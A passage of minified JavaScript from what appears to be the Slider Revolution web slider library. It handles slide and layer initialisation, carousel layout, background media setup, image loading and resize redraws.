o=a.gA(r[0],"firstanim"),s=0;s<a[t].slideamount;s++)a[t].canvas.find("rs-slide:eq("+Math.round(Math.random()*a[t].slideamount)+")").prependTo(a[t].canvas);a.sA(a[t].canvas.find("rs-slide:first-child")[0],"firstanim",o)}a[t].slides=a.getByTag(a[t].canvas[0],"RS-SLIDE"),a[t].thumbs=Array(a[t].slides.length),a[t].slots=1,a[t].firststart=1,a[t].loadqueue=[],a[t].syncload=0;var n=0,l="carousel"===a[t].sliderType&&i!==a[t].carousel.border_radius?parseInt(a[t].carousel.border_radius,0):0;for(var d in"carousel"!==a[t].sliderType&&tpGS.gsap.set(a[t].slides,{display:"none"}),"carousel"!==a[t].sliderType&&tpGS.gsap.set(r,{display:"block"}),a[t].slides)if(a[t].slides.hasOwnProperty(d)&&"length"!==d){var c=a[t].slides[d],h=a.getByTag(c,"IMG")[0];i===a.gA(c,"key")&&a.sA(c,"key","rs-"+Math.round(999999*Math.random()));var m={params:Array(12),id:a.gA(c,"key"),src:i!==a.gA(c,"thumb")?a.gA(c,"thumb"):p(h,h!==i?h.src:i,t)};i===a.gA(c,"title")&&a.sA(c,"title",""),i===a.gA(c,"description")&&a.sA(c,"description",""),m.params[0]={from:RegExp("\\{\\{title\\}\\}","g"),to:a.gA(c,"title")},m.params[1]={from:RegExp("\\{\\{description\\}\\}","g"),to:a.gA(c,"description")};for(var v=1;v<=10;v++)i!==a.gA(c,"p"+v)?m.params[v+1]={from:RegExp("\\{\\{param"+v+"\\}\\}","g"),to:a.gA(c,"p"+v)}:m.params[v+1]={from:RegExp("\\{\\{param"+v+"\\}\\}","g"),to:""};if(a[t].thumbs[n]=e.extend({},!0,m),l>0&&tpGS.gsap.set(c,{borderRadius:l+"px"}),i!=a.gA(c,"link")||i!==a.gA(c,"linktoslide")){var b=a.gA(c,"link"),y=b!==i?b:"slide",w="slide"!=y?"no":a.gA(c,"linktoslide"),_=a.gA(c,"seoz"),S=a.gA(c,"tag");if(w!=i&&"no"!=w&&"next"!=w&&"prev"!=w)for(var k in a[t].slides)a[t].slides.hasOwnProperty(k)&&parseInt(a.gA(a[t].slides[k],"origindex"),0)+1==a.gA(c,"linktoslide")&&(w=a.gA(a[t].slides[k],"key"));"slide"==y||"a"!=S?e(c).prepend('<rs-layer class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===_?0:"front"===_?95:_!==i?parseInt(_,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide"'+("no"==w?"slide"==y||a.ISM?"":"  data-actions='o:click;a:simplelink;target:"+(a.gA(c,"target")||"_self")+";url:"+y+";'":"  data-actions='"+("scroll_under"===w?"o:click;a:scrollbelow;offset:100px;":"prev"===w?"o:click;a:jumptoslide;slide:prev;d:0.2;":"next"===w?"o:click;a:jumptoslide;slide:next;d:0.2;":"o:click;a:jumptoslide;slide:"+w+";d:0.2;")+"'")+" data-frame_1='e:power3.inOut;st:100;sp:100' data-frame_999='e:power3.inOut;o:0;st:w;sp:100'>"+(a.ISM?"<a "+("slide"!=y?("_blank"===a.gA(c,"target")?'rel="noopener" ':"")+'target="'+(a.gA(c,"target")||"_self")+'" href="'+y+'"':"")+"><span></span></a>":"")+"</rs-layer>"):e(c).prepend('<a class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===_?0:"front"===_?95:_!==i?parseInt(_,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide" href="'+y+'" target="'+(a.gA(c,"target")||"_self")+'" rel="noopener" data-frame_1="e:power3.inOut;st:100;sp:100" data-frame_999="e:power3.inOut;o:0;st:w;sp:100"><span></span></a>')}n++}if(a[t].simplifyAll&&(a.isIE(8)||a.iOSVersion())&&(a[t].c.find(".rs-layer").each(function(){var i=e(this);i.removeClass("customin customout").addClass("fadein fadeout"),i.data("splitin",""),i.data("speed",400)}),a[t].c.find("rs-slide").each(function(){var i=e(this);i.data("transition","fade"),i.data("masterspeed",500),i.data("slotamount",1),(i.find(".rev-slidebg")||i.find(">img").first()).data("panzoom",null)})),window._rs_desktop=i===window._rs_desktop?!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i):window._rs_desktop,a[t].autoHeight="fullscreen"==a[t].sliderLayout||a[t].autoHeight,"fullwidth"!=a[t].sliderLayout||a[t].autoHeight||"carousel"===a[t].sliderType&&"v"===a[t].carousel.orientation||a[t].c.css({maxHeight:a[t].gridheight[a[t].level]+"px"}),"auto"!=a[t].sliderLayout&&null===a.closestNode(a[t].c[0],"RS-FULLWIDTH-WRAP")&&("fullscreen"!==a[t].sliderLayout||!0!=a[t].disableForceFullWidth)){var L=a[t].cpar[0].style.marginTop,O=a[t].cpar[0].style.marginBottom;a[t].rsFullWidthWrapMarginBottom=parseInt(O,0),L=L===i||""===L?"":"margin-top:"+L+";",O=O===i||""===O?"":"margin-bottom:"+O+";",a[t].rsFullWidthWrap=a[t].topc=e('<rs-fullwidth-wrap id="'+a[t].c[0].id+'_forcefullwidth" style="'+L+O+'"></rs-fullwidth-wrap>'),a[t].forcer=e('<rs-fw-forcer style="height:'+(i===a[t].forcerHeight?a[t].cpar.height():a[t].forcerHeight)+'px"></rs-fw-forcer>'),a[t].topc.append(a[t].forcer),a[t].topc.insertBefore(a[t].cpar),a[t].cpar.detach(),a[t].cpar.css({marginTop:"0px",marginBottom:"0px",position:"absolute"}),a[t].cpar.prependTo(a[t].topc)}else a[t].topc=a[t].cpar;if(a[t].forceOverflow?a[t].topc[0].classList.add("rs-forceoverflow"):"3D"===a[t].parallax.type&&a[t].topc[0].classList.add("rs-parallax-hidden-of"),"carousel"===a[t].sliderType&&!0!==a[t].overflowHidden&&a[t].c.css({overflow:"visible"}),0!==a[t].maxHeight&&tpGS.gsap.set([a[t].cpar,a[t].c,a[t].topc],{maxHeight:a[t].maxHeight+"px"}),a[t].fixedOnTop&&tpGS.gsap.set(i!==a[t].blockSpacing&&i!==a[t].blockSpacing.block?a[t].blockSpacing.block:a[t].topc,{position:"fixed",top:"0px",left:"0px",pointerEvents:"none",zIndex:5e3}),i!==a[t].shadow&&a[t].shadow>0&&a[t].cpar.addClass("tp-shadow"+a[t].shadow).append('<div class="tp-shadowcover" style="background-color:'+a[t].cpar.css("backgroundColor")+";background-image:"+a[t].cpar.css("backgroundImage")+'"></div>'),a.updateDims(t,"prepared"),i===a.observeWraps&&(a.observeWraps=new a.wrapObserver.init(function(e,t){u(t,i,!0)})),!a[t].c.hasClass("revslider-initialised")){a[t].c[0].classList.add("revslider-initialised"),a[t].c[0].id=i===a[t].c[0].id?"revslider-"+Math.round(1e3*Math.random()+5):a[t].c[0].id,a.revCheckIDS(t,a[t].c[0]),a[t].origcd=parseInt(a[t].duration,0),a[t].scrolleffect._L=[],a[t].sbas=i===a[t].sbas?{}:a[t].sbas,a[t].layers=a[t].layers||{},a[t].sortedLayers=a[t].sortedLayers||{};var C=a[t].c[0].querySelectorAll("rs-layer, rs-row, rs-column, rs-group,  rs-bgvideo, .rs-layer");for(var A in C)if(C.hasOwnProperty(A)){!a.ISM&&C[A].classList.contains("iospermaccwait")&&C[A].remove();var T,R,I=e(C[A]),P=I.data();if(P.startclasses=C[A].className,P.startclasses=i===P.startclasses||null===P.startclasses?"":P.startclasses,P.animationonscroll=!!a[t].sbtimeline.set&&a[t].sbtimeline.layers,P.animationonscroll=!0===P.animationonscroll||"true"==P.animationonscroll,P.filteronscroll=!!a[t].scrolleffect.set&&a[t].scrolleffect.layers,P.pxundermask=P.startclasses.indexOf("rs-pxmask")>=0&&"off"!==a[t].parallax.type&&P.startclasses.indexOf("rs-pxl-")>=0,P.noPevents=P.startclasses.indexOf("rs-noevents")>=0,P.sba)for(var v in T=P.sba.split(";"))T.hasOwnProperty(v)&&("t"==(R=T[v].split(":"))[0]&&(P.animationonscroll=R[1],"false"==R[1]&&(P.animOnScrollForceDisable=!0)),"e"==R[0]&&(P.filteronscroll=R[1]),"so"==R[0]&&(P.scrollBasedOffset=parseInt(R[1])/1e3));if(("true"==P.animationonscroll||!0==P.animationonscroll)&&(P.startclasses+=" rs-sba",I[0].className+=" rs-sba"),P.startclasses.indexOf("rs-layer-static")>=0&&a.handleStaticLayers&&a.handleStaticLayers(I,t),"RS-BGVIDEO"!==I[0].tagName){if(I[0].classList.add("rs-layer"),"column"===P.type&&(P.columnwidth="33.33%",P.verticalalign="top",i!==P.column))for(var D in T=P.column.split(";"))T.hasOwnProperty(D)&&("w"===(R=T[D].split(":"))[0]&&(P.columnwidth=R[1]),"a"===R[0]&&(P.verticalalign=R[1]));if("group"===P.type&&(P.verticalalign="top",i!==P.column))for(var D in T=P.column.split(";"))T.hasOwnProperty(D)&&"a"===(R=T[D].split(":"))[0]&&(P.verticalalign=R[1]);var B=P.startclasses.indexOf("slidelink")>=0?"z-index:"+P.zindex+";width:100% !important;height:100% !important;":"",M="column"!==P.type&&"group"!==P.type?"":i===P.verticalalign?" vertical-align:top;":" vertical-align:"+P.verticalalign+";",H="row"===P.type||"column"===P.type||"r"===P.pos?"position:relative;":"position:absolute;",z="",F="row"===P.type?"rs-row-wrap":"column"===P.type?"rs-column-wrap":"group"===P.type?"rs-group-wrap":"rs-layer-wrap",E="",V="",j=(P.noPevents,";pointer-events:none");"row"===P.type||"column"===P.type||"group"===P.type?(I[0].classList.remove("tp-resizeme"),"column"===P.type&&(P.width="auto",I[0].group="row",tpGS.gsap.set(I,{width:"auto"}),P.filteronscroll=!1)):(E="display:"+("inline-block"===I[0].style.display?"inline-block":"block")+";",null!==a.closestNode(I[0],"RS-COLUMN")?(I[0].group="column",P.filteronscroll=!1):null!==a.closestNode(I[0],"RS-GROUP-WRAP")&&(I[0].group="group",P.filteronscroll=!1)),i!==P.wrpcls&&(z=z+" "+P.wrpcls),i!==P.wrpid&&(V='id="'+P.wrpid+'"'),P.thFixed=i!==P.wrpcls&&P.wrpcls.includes("th-fixed")||i!==P.startclasses&&P.startclasses.includes("ddd_mousebox"),P.reqWrp={loop:!0==a[t].rtl||!!P.thFixed||i!==P.loop_0||i!==P.loop_999,level:{m:0,lp:0,p:0}},P.reqWrp.mask=!!(P.reqWrp.loop||!0==a[t].rtl||P.pxundermask||P.thFixed||i!==P.btrans||i!==P.frame_hover&&P.frame_hover.includes("m:t"))||i!==P.clip||i!==P.sba||i!==P.frame_0_sfx||i!==P.frame_1_sfx||i!==P.frame_999_sfx||i!==P.frame_0_mask||i!==P.frame_1_mask||i!==P.frame_2_mask||i!==P.frame_3_mask||i!==P.frame_4_mask||i!==P.frame_999_mask,P.reqWrp.level.m=P.pxundermask?2:P.reqWrp.mask?1:0,P.reqWrp.level.lp=P.reqWrp.level.m+(P.reqWrp.loop?1:0),P.reqWrp.level.p=P.reqWrp.level.lp+1,I.wrap("<"+F+" "+V+' class="rs-parallax-wrap '+z+'" style="'+M+" "+B+H+E+j+'">'+(P.reqWrp.loop?'<rs-loop-wrap style="'+B+H+E+'">':"")+(P.reqWrp.mask?'<rs-mask-wrap style="'+B+H+E+'">':"")+(P.pxundermask?"<rs-px-mask></rs-px-mask>":"")+(P.reqWrp.mask?"</rs-mask-wrap>":"")+(P.reqWrp.loop?"</rs-loop-wrap>":"")+"</"+F+">"),(!0===P.filteronscroll||"true"==P.filteronscroll)&&a[t].scrolleffect._L.push(I.parent()),I[0].id=i===I[0].id?"layer-"+Math.round(999999999*Math.random()):I[0].id,a.revCheckIDS(t,I[0]),a[t]._Lshortcuts[I[0].id]={p:g(I[0],P.reqWrp.level.p),lp:g(I[0],P.reqWrp.level.lp),m:g(I[0],P.reqWrp.level.m)},"column"===P.type&&(""!=I[0].style.background||""!==I[0].style.backgroundColor||""!==I[0].style.backgroundImage||i!==P.border)?(a[t]._Lshortcuts[I[0].id].p.append('<rs-cbg-mask-wrap><rs-column-bg id="'+I[0].id+'_rs_cbg"></rs-column-bg></rs-cbg-mask-wrap>'),P.cbgexists=!0):P.cbgexists=!1,"text"===P.type&&a.getByTag(I[0],"IFRAME").length>0&&(a[t].slideHasIframe=!0,I[0].classList.add("rs-ii-o")),a[t].BUG_safari_clipPath&&"true"!=P.animationonscroll&&!0!=P.animationonscroll&&I[0].classList.add("rs-pelock"),i!==I[0].dataset.staticz&&"row"!==P.type&&"row"!==I[0].group&&"column"!==I[0].group&&a.addStaticLayerTo(t,I[0].dataset.staticz,a[t]._Lshortcuts[I[0].id].p)}a.gA(I[0],"actions")&&a.checkActions&&a.checkActions(I,t,a[t]),!a.checkVideoApis||window.rs_addedvim&&window.rs_addedyt||a[t].youtubeapineeded&&a[t].vimeoapineeded||a.checkVideoApis(I,t)}a.checkActions&&a.checkActions(i,t),a[t].c[0].addEventListener("mousedown",function(){if(!0!==a[t].onceClicked&&(a[t].onceClicked=!0,!0!==a[t].onceVideoPlayed&&i!==a[t].activeRSSlide&&i!==a[t].slides&&i!==a[t].slides[a[t].activeRSSlide])){var r=e(a[t].slides[a[t].activeRSSlide]).find("rs-bgvideo");r!==i&&null!==r&&r.length>0&&a.playVideo(r,t)}}),a[t].c[0].addEventListener("mouseenter",function(){a[t].c.trigger("tp-mouseenter"),a[t].overcontainer=!0},{passive:!0}),a[t].c[0].addEventListener("mouseover",function(){a[t].c.trigger("tp-mouseover"),a[t].overcontainer=!0},{passive:!0}),a[t].c[0].addEventListener("mouseleave",function(){a[t].c.trigger("tp-mouseleft"),a[t].overcontainer=!1},{passive:!0}),a[t].c.find(".rs-layer video").each(function(i){var t=e(this);t.removeClass("video-js vjs-default-skin"),t.attr("preload",""),t.css({display:"none"})}),a[t].rs_static_layer=a.getByTag(a[t].c[0],"RS-STATIC-LAYERS"),a.preLoadAudio&&a[t].rs_static_layer.length>0&&a.preLoadAudio(e(a[t].rs_static_layer),t,1),a[t].rs_static_layer.length>0&&(a.loadImages(a[t].rs_static_layer[0],t,0,!0),a.waitForCurrentImages(a[t].rs_static_layer[0],t,function(){i!==a[t]&&a[t].c.find("rs-static-layers img").each(function(){this.src=a.getLoadObj(t,i!=a.gA(this,"src")?a.gA(this,"src"):this.src).src})})),a[t].rowzones=[],a[t].rowzonesHeights=[],a[t].topZones=[],a[t].middleZones=[],a[t].bottomZones=[],a[t].rowMiddleHeights={};var X=a.deepLink(t,N("#")[0]);X!==i&&(a[t].startWithSlide=X,a[t].deepLinkListener=!0,window.addEventListener("hashchange",function(){if(!0!==a[t].ignoreDeeplinkChange){var e=a.deepLink(t,N("#")[0]);e!==i&&a.callingNewSlide(t,e,!0)}a[t].ignoreDeeplinkChange=!1})),a[t].loader=a.buildSpinner(t,a[t].spinner,a[t].spinnerclr),a[t].loaderVisible=!0,a[t].c.append(a[t].loader),f(t),("off"!==a[t].parallax.type||a[t].scrolleffect.set||a[t].sbtimeline.set)&&a.checkForParallax&&a.checkForParallax(t),a[t].fallbacks.disableFocusListener||"true"==a[t].fallbacks.disableFocusListener||!0===a[t].fallbacks.disableFocusListener||(a[t].c.addClass("rev_redraw_on_blurfocus"),W());var U=a[t].viewPort;for(var v in"on"===a[t].navigation.mouseScrollNavigation&&(U.enable=!0),a[t].slides)if(a[t].slides.hasOwnProperty(v)){var G=e(a[t].slides[v]);a[t].rowzones[v]=[],a[t].rowzonesHeights[v]=[],a[t].topZones[v]=[],a[t].middleZones[v]=[],a[t].bottomZones[v]=[],G.find("rs-zone").each(function(){a[t].rowzones[v].push(e(this)),this.className.indexOf("rev_row_zone_top")>=0&&a[t].topZones[v].push(this),this.className.indexOf("rev_row_zone_middle")>=0&&(a[t].middleZones[v].push(this),this.dataset.middle="true"),this.className.indexOf("rev_row_zone_bottom")>=0&&a[t].bottomZones[v].push(this)})}a.lazyLoadAllSlides(t),a[t].srowzones=[],a[t].smiddleZones=[],a[t].slayers&&a[t].slayers.find("rs-zone").each(function(){a[t].srowzones.push(e(this)),this.className.indexOf("rev_row_zone_middle")>=0&&(a[t].smiddleZones.push(this),this.dataset.middle="true")}),"carousel"===a[t].sliderType&&tpGS.gsap.set(a[t].canvas,{scale:1,perspective:1200,transformStyle:"flat",opacity:0}),a[t].c.prependTo(a[t].cpar),e("body").data("rs-fullScreenMode",!1),window.addEventListener("fullscreenchange",$,{passive:!0}),window.addEventListener("mozfullscreenchange",$,{passive:!0}),window.addEventListener("webkitfullscreenchange",$,{passive:!0}),a.document.on("updateContainerSizes."+a[t].c.attr("id"),function(){if(i!==a[t]){if(i==a[t].c)return!1;a.updateDims(t,"ignore")&&window.requestAnimationFrame(function(){a.updateDims(t,"ignore"),a[t].fullScreenMode=a.checkfullscreenEnabled(t),a.lastwindowheight=a.getWinH(t),u(t)})}}),U.presize&&(a[t].pr_next_slide=e(a[t].slides[0]),a.loadImages(a[t].pr_next_slide[0],t,0,!0),a.waitForCurrentImages(a[t].pr_next_slide.find(".tp-layers"),t,function(){a.animateTheLayers&&a.animateTheLayers({slide:a[t].pr_next_key,id:t,mode:"preset",caller:"runSlider"})})),("off"!=a[t].parallax.type||a[t].sbtimeline.set||!0===U.enable)&&a.scrollTicker(t),!0!==U.enable&&(a[t].inviewport=!0,a.enterViewPort(t)),i!==a.RS_toInit&&(a.RS_toInit[t]=!0),a[t].observeWrap&&a.observeWraps&&a.wrapObserver.observe(i!==a[t].rsFullWidthWrap?a[t].rsFullWidthWrap[0]:a[t].cpar[0],t)}}},m=function(e,t){a.winW<a[e].hideSliderAtLimit?(a[e].c.trigger("stoptimer"),!0!==a[e].sliderIsHidden&&(a.sA(a[e].cpar[0],"displaycache","none"!=a[e].cpar.css("display")?a[e].cpar.css("display"):a.gA(a[e].cpar[0],"displaycache")),a[e].cpar.css({display:"none"}),a[e].sliderIsHidden=!0)):(!0===a[e].sliderIsHidden||i===a[e].sliderIsHidden&&a[e].c.is(":hidden"))&&t&&(a[e].cpar[0].style.display=i!=a.gA(a[e].cpar[0],"displaycache")&&"none"!=a.gA(a[e].cpar[0],"displaycache")?a.gA(a[e].cpar[0],"displaycache"):"block",a[e].sliderIsHidden=!1,a[e].c.trigger("restarttimer"),window.requestAnimationFrame(function(){u(e,!0)})),a.hideUnHideNav&&a[e].navigation.use&&a.hideUnHideNav(e)},u=function(e,t,r){if(i===a[e].c)return!1;if(a[e].dimensionReCheck={},a[e].c.trigger("revolution.slide.beforeredraw"),!0==a[e].infullscreenmode&&(a[e].minHeight=a.getWinH(e)),a.ISM&&(a[e].lastMobileHeight=a.getWinH(e)),r&&a.updateDims(e),!a.resizeThumbsTabs||!0===a.resizeThumbsTabs(e)){if(window.requestAnimationFrame(function(){m(e,!0!==t),I(e)}),a[e].started){if("carousel"==a[e].sliderType)for(var o in a.prepareCarousel(e),a[e].sbgs)a[e].sbgs.hasOwnProperty(o)&&i!==a[e].sbgs[o].mDIM&&a.updateSlideBGs(e,a[e].sbgs[o].key,a[e].sbgs[o]);else a.updateSlideBGs(e);if("carousel"===a[e].sliderType&&(a[e].carCheckconW!=a[e].canv.width||"fullscreen"==a[e].sliderLayout&&a[e].carCheckconH!=a[e].canv.height)){for(var s in clearTimeout(a[e].pcartimer),a[e].sbgs)i!==a[e].sbgs[s].loadobj&&a.updateSlideBGs(e,a[e].sbgs[s].key,a[e].sbgs[s]);"v"==a[e].carousel.orientation&&tpGS.gsap.set(a[e].canvas,{height:a[e].carousel.slide_height}),requestAnimationFrame(function(){a.prepareCarousel(e),a.animateTheLayers({slide:"individual",id:e,mode:"rebuild",caller:"containerResized_1"}),a[e].carCheckconW=a[e].canv.width,a[e].carCheckconH=a[e].canv.height}),a[e].lastconw=a[e].canv.width}if(i!==a[e].pr_processing_key?a.animateTheLayers({slide:a[e].pr_processing_key,id:e,mode:"rebuild",caller:"containerResized_2"}):i!==a[e].pr_active_key&&a.animateTheLayers({slide:a[e].pr_active_key,id:e,mode:"rebuild",caller:"containerResized_3"}),"carousel"===a[e].sliderType){for(var s in a[e].panzoomTLs)if(a[e].panzoomTLs.hasOwnProperty(s)){var n=a.gA(a[e].panzoomBGs[s][0],"key");a.startPanZoom(a[e].panzoomBGs[s],e,a[e].panzoomTLs[s].progress(),s,a[e].panzoomTLs[s].isActive()?"play":"reset",n)}}else i!==a[e].pr_active_bg&&i!==a[e].pr_active_bg[0]&&v(e,a[e].pr_active_bg,a[e].pr_active_bg[0].dataset.key),i!==a[e].pr_next_bg&&i!==a[e].pr_next_bg[0]&&v(e,a[e].pr_next_bg,a[e].pr_next_bg[0].dataset.key);clearTimeout(a[e].mNavigTimeout),a.manageNavigation&&(a[e].mNavigTimeout=setTimeout(function(){a.manageNavigation(e)},20))}a.prepareCoveredVideo(e)}a[e].c.trigger("revolution.slide.afterdraw",[{id:e}])},v=function(e,t,r){if(i!==a[e].panzoomTLs){var o=a.getSlideIndex(e,r);a.startPanZoom(t,e,i!==a[e].panzoomTLs[o]?a[e].panzoomTLs[o].progress():0,o,"play",r)}},f=function(t){!0!==a[t].noDetach&&a[t].canvas.detach();var r=a.isFaceBook()?"visible":"hidden";if(a[t].autoHeight&&tpGS.gsap.set([a[t].c,a[t].cpar],{maxHeight:"none"}),tpGS.gsap.set(a[t].canvas,i!==a[t].modal&&a[t].modal.useAsModal?{overflow:r,width:"100%",height:"100%"}:{overflow:r,width:"100%",height:"100%",maxHeight:a[t].autoHeight?"none":a[t].cpar.css("maxHeight")}),"carousel"===a[t].sliderType){var o="margin-top:"+parseInt(a[t].carousel.padding_top||0,0)+"px;";a[t].canvas.css({overflow:"visible"}).wrap('<rs-carousel-wrap style="'+o+'"></rs-carousel-wrap>'),a[t].cpar.prepend("<rs-carousel-space></rs-carousel-space>").append("<rs-carousel-space></rs-carousel-space>"),a.defineCarouselElements(t)}a[t].startWithSlide=i===a[t].startWithSlide?i:Math.max(1,(a[t].sliderType,parseInt(a[t].startWithSlide))),a[t].cpar.css({overflow:"visible"}),a[t].scrolleffect.bgs=[];for(var s=0;s<a[t].slides.length;s++){var n=e(a[t].slides[s]),l=a.gA(n[0],"key"),d=n.find(".rev-slidebg")||n.find(">img"),c=a[t].sbgs[l]=b(d.data(),t),$=n.data("mediafilter");if(c.skeyindex=a.getSlideIndex(t,l),c.bgvid=n.find("rs-bgvideo"),d.detach(),c.bgvid.detach(),(i!=a[t].startWithSlide&&a.gA(a[t].slides[s],"originalindex")==a[t].startWithSlide||i===a[t].startWithSlide&&0==s)&&(a[t].pr_next_key=a[t].carousel.focused=n.index()),tpGS.gsap.set(n,{width:"100%",height:"100%",overflow:r}),d.wrap('<rs-sbg-px><rs-sbg-wrap data-key="'+l+'"></rs-sbg-wrap></rs-sbg-px>'),c.wrap=e(a.closestNode(d[0],"RS-SBG-WRAP")),c.src=d[0].src,c.lazyload=c.lazyload=p(d[0],i,t),c.slidebgimage=!0,c.loadobj=i===c.loadobj?{}:c.loadobj,c.mediafilter=$="none"===$||$===i?"":$,c.sbg=document.createElement("rs-sbg"),i!==a[t].overlay&&"none"!=a[t].overlay.type&&i!=a[t].overlay.type){var g=a.createOverlay(t,a[t].overlay.type,a[t].overlay.size,{0:a[t].overlay.colora,1:a[t].overlay.colorb});c.wrap.append('<rs-dotted style="background-image:'+g+'"></rs-dotted>')}d.data("mediafilter",$),c.canvas=document.createElement("canvas"),c.sbg.appendChild(c.canvas),c.canvas.style.width="100%",c.canvas.style.height="100%",c.ctx=c.canvas.getContext("2d"),i!==c.lazyload&&(c.sbg.dataset.lazyload=c.lazyload),c.sbg.className=$,c.sbg.src=c.src,c.sbg.dataset.bgcolor=c.bgcolor,c.sbg.style.width="100%",c.sbg.style.height="100%",c.key=l,c.wrap[0].dataset.key=l,e(c.sbg).data(c),c.wrap.data(c),c.wrap[0].appendChild(c.sbg);var h=document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+d.get(0).outerHTML);d.replaceWith(h),i===a.gA(n[0],"sba")&&a.sA(n[0],"sba","");var m={},u=a.gA(n[0],"sba").split(";");for(var v in u)if(u.hasOwnProperty(v)){var f=u[v].split(":");switch(f[0]){case"f":m.f=f[1];break;case"b":m.b=f[1];break;case"g":m.g=f[1];break;case"t":m.s=f[1]}}a.sA(n[0],"scroll-based",!!a[t].sbtimeline.set&&i!==m.s&&m.s),c.bgvid.length>0&&(c.bgvidid=c.bgvid[0].id,c.animateDirection="idle",c.bgvid.addClass("defaultvid").css({zIndex:30}),$!==i&&""!==$&&"none"!==$&&c.bgvid.addClass($),c.bgvid.appendTo(c.wrap),i!=c.parallax&&(c.bgvid.data("parallax",c.parallax),c.bgvid.data("showcoveronpause","on"),c.bgvid.data("mediafilter",$)),c.poster=!1,(i!==c.src&&-1==c.src.indexOf("assets/dummy.png")&&-1==c.src.indexOf("assets/transparent.png")||i!==c.lazyload&&-1==c.lazyload.indexOf("assets/transparent.png")&&-1==c.lazyload.indexOf("assets/dummy.png")&&-1==c.lazyload.indexOf("[data-uri]"))&&(c.poster=!0),c.bgvid.data("bgvideo",1),c.bgvid[0].dataset.key=l,0==c.bgvid.find(".rs-fullvideo-cover").length&&c.bgvid.append('<div class="rs-fullvideo-cover"></div>')),a[t].scrolleffect.set?(a[t].scrolleffect.bgs.push({fade:i!==m.f?m.f:!!a[t].scrolleffect.slide&&a[t].scrolleffect.fade,blur:i!==m.b?m.b:!!a[t].scrolleffect.slide&&a[t].scrolleffect.blur,grayscale:i!==m.g?m.g:!!a[t].scrolleffect.slide&&a[t].scrolleffect.grayscale,c:c.wrap.wrap("<rs-sbg-effectwrap></rs-sbg-effectwrap>").parent()}),n.prepend(c.wrap.parent().parent())):n.prepend(c.wrap.parent())}"carousel"===a[t].sliderType?(tpGS.gsap.set(a[t].carousel.wrap,{opacity:0}),a[t].c[0].appendChild(a[t].carousel.wrap[0])):a[t].c[0].appendChild(a[t].canvas[0])},b=function(t,r){t.bg=i===t.bg?"":t.bg;var o=t.bg.split(";"),s={bgposition:"50% 50%",bgfit:"cover",bgrepeat:"no-repeat",bgcolor:"transparent"};for(var n in o)if(o.hasOwnProperty(n)){var l=o[n].split(":"),d=l[0],c=l[1],$="";switch(d){case"p":$="bgposition";break;case"f":$="bgfit";break;case"r":$="bgrepeat";break;case"c":$="bgcolor"}$!==i&&(s[$]=c)}return a[r].fallbacks.panZoomDisableOnMobile&&a.ISM&&(s.panzoom=i,s.bgfit="cover",t.panzoom=i),e.extend(!0,t,s)},y=function(e,t,r){if(i!==a[t]){a[t].syncload--;var o=a.gA(e,"reference");for(var s in a[t].loadqueue)a[t].loadqueue.hasOwnProperty(s)&&"loaded"!==a[t].loadqueue[s].progress&&o==a[t].loadqueue[s].src&&(a[t].loadqueue[s].img=e,a[t].loadqueue[s].progress=r,a[t].loadqueue[s].width=e.naturalWidth,a[t].loadqueue[s].height=e.naturalHeight);w(t)}},w=function(t){4!=a[t].syncload&&a[t].loadqueue&&e.each(a[t].loadqueue,function(r,o){if("prepared"==o.progress&&a[t].syncload<=4){if(a[t].syncload++,"img"==o.type){var s="IMG"==o.img.tagName?o.img:new Image;a.sA(s,"reference",o.src),/^([\w]+\:)?\/\//.test(o.src)&&(-1===o.src.indexOf(location.host)||-1!==o.src.indexOf("."+location.host))&&""!==a[t].imgCrossOrigin&&i!==a[t].imgCrossOrigin&&(s.crossOrigin=a[t].imgCrossOrigin),s.onload=function(){y(this,t,"loaded"),o.error=!1},s.onerror=function(){s.failedOnce||(s.failedOnce=!0,delete s.crossOrigin,s.removeAttribute("crossorigin"),s.src=o.src,y(this,t,"failed"),o.error=!0)},s.src=o.src,o.starttoload=Date.now()}else e.get(o.src,function(e){o.innerHTML=new XMLSerializer().serializeToString(e.documentElement),o.progress="loaded",a[t].syncload--,w(t)}).fail(function(){o.progress="failed",a[t].syncload--,w(t)});o.progress="inload"}})},_=function(e,i){return console.log("Static Image "+e+"  Could not be loaded in time. Error Exists:"+i),!0},S=function(e,i){if(Date.now()-a[i][e+"starttime"]>5e3&&!0!=a[i][e+"warning"]){a[i][e+"warning"]=!0;var t=e+" Api Could not be loaded !";"https:"===location.protocol&&(t+=" Please Check and Renew SSL Certificate !"),console.error(t),a[i].c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+t+"</strong></div>")}return!0},k=function(t){i!==a[t]&&(a[t].pr_active_slide=e(a[t].slides[a[t].pr_active_key]),a[t].pr_next_slide=e(a[t].slides[a[t].pr_processing_key]),a[t].pr_active_bg=a[t].pr_active_slide.find("rs-sbg-wrap"),a[t].pr_next_bg=a[t].pr_next_slide.find("rs-sbg-wrap"),i!==a[t].pr_active_bg&&a[t].pr_active_bg.length>0&&tpGS.gsap.to(a[t].pr_active_bg,.5,{opacity:0}),i!==a[t].pr_next_bg&&a[t].pr_next_bg.length>0&&tpGS.gsap.to(a[t].pr_next_bg,.5,{opacity:0}),tpGS.gsap.set(a[t].pr_active_slide,{zIndex:18}),i!==a[t].pr_next_slide&&a[t].pr_next_slide.length>0&&tpGS.gsap.set(a[t].pr_next_slide,{autoAlpha:0,zIndex:20}),a[t].tonpause=!1,i!==a[t].pr_active_key&&a.removeTheLayers(a[t].pr_active_slide,t,!0),a[t].firststart=1,setTimeout(function(){delete a[t].pr_active_key,delete a[t].pr_processing_key},200))},L=function(t,r,o){if(i!==a[t]){if(clearTimeout(a[t].waitWithSwapSlide),i!==a[t].pr_processing_key&&!0===a[t].firstSlideShown){a[t].waitWithSwapSlide=setTimeout(function(){L(t,r)},18);return}if(clearTimeout(a[t].waitWithSwapSlide),i!==a[t].startWithSlideKey&&(a[t].pr_next_key=a.getComingSlide(t,a[t].startWithSlideKey).nindex,delete 